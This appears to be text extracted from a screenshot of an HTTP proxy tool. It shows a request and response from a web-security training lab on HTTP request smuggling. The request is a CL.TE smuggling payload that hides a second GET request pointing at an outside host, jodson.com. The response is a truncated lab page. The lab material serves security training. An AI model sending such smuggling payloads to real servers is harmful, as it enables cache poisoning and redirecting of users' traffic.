 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1 \r \n
2 Host: 0a59002404680d9b807af8d100f5009a.web-security-academy.net \r \n
3 Content-Type: application/x-www-form-urlencoded \r \n
4 Content-Length: 129 \r \n
5 Transfer-Encoding: chunked \r \n
6 \r \n
7 0 \r \n
8 \r \n
9 GET /post/next?postId=5 HTTP/1.1 \r \n
10 Host: jodson.com \r \n
11 Content-Type: application/x-www-form-urlencoded \r \n
12 Content-Length: 3 \r \n
13 \r \n
14 x=
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=yr6Nff1v9c4DaQoc7JzOjBDI
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 8659
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=/resources/labheader/css/acad
12 <link href=/resources/css/labsBlog.css r
13 <title>
Exploiting HTTP request smuggling to p
</title>
14 </head>
15 <body>
16 <script type="text/javascript" src="/res
</script>
17 <script src="/resources/labheader/js/lab
</script>